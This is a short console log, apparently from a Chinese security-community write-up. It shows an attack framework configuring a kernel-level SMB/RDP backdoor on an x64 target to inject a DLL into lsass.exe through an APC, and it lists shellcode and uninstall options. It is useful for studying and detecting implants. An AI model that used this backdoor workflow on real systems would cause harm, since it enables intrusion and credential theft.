 [*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\got.dll
[+] Set DllPayload => c:\got.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
先知安全技术社区